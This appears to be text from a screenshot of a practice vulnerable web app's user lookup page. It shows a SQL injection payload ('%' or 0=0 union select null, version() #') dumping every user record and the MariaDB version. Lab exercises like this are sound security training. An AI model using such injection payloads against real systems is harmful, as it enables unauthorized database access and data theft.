 User ID: Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 10.1.36-MariaDB